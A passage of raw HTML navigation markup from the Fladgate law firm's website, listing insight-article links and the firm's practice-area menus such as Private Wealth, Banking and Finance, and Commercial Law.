href="https://www.fladgate.com/insights/green-energy-group-update-understanding-the-new-heat-network-regulations" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Green Energy Group Update: Understanding the New Heat Network Regulations</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=5550802bcc159b2aa8239d4f3ee944de">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=22ebda8e50690107c0c1f7f498771b81">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=e55d9c8b4a14b867668a9e66e6fe66fa">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=6d55abfd497716f665ba1e79ca5c8c40" width="285" height="188"   alt="BIP Group deal release 002" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/expanding-british-luxury-overseas-with-bhagat-industries-bip-group" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Expanding British luxury overseas with Bhagat Industries (BIP Group)</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=0c8c43fad20a26065d405baa6baeaec2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=ce1dc9183d5ceb119cbe9ec678a4f47b">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=f14eb777bd2f3f0108be8c67f4ab880a">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=5d3c66f2657e978fe1c6c0a982e0d47f" width="285" height="188"   alt="14" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/not-happy-with-your-foreign-divorce-settlement-the-english-family-court-can-help-potanina-v-potanin-no-2" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Not happy with your foreign divorce settlement? The English family court can help…Potanina v Potanin (No.2)</a>
</span></li></ul></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/about-us/our-work"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 4,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Work</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/careers"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 5,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Careers</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/contact-us"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 6,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Contact Us</a></li></ul></nav><nav
class="fixed top-[64px] left-0 bottom-0 w-full z-[20] bg-[#fff]"
x-show="innerWidth <= innerWidthThreshold && mobileMenu"
x-transition.opacity.duration.300ms
x-cloak
><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[20px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 0"
>Our Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkModeMobile = true"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>Private</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Art</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Art</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Estate &amp; Trust Administration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Estate &amp; Trust Administration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Family Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Luxury Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Luxury Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Personal Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth Disputes</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Residential Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Trust &amp; Tax Planning</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Trust &amp; Tax Planning</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>Business</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Business</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 0"
>Banking and Finance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Banking and Finance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Debt Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 1"
>Commercial Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Commercial Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Contracts</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Competition and Regulatory</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Data Protection, Cyber Security and Operational Resiliency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Distribution and Logistics</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Online and e-commerce</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology, Outsourcing &amp; Procurement</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 2"
>Construction &amp; Engineering Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
